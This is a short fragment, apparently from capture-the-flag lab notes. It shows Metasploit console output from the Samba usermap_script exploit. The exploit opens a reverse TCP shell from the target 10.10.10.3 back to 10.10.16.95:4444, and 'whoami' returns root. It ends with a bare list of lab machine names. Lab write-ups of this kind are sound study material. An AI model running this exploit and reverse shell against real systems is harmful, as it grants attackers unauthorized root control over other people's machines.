 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 10.10.16.95:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CkL4HUQkmvcOdQFv;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CkL4HUQkmvcOdQFv\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.16.95:4444 -> 10.10.10.3:57908) at 202
whoami
root
Optimum
Arctic
Granny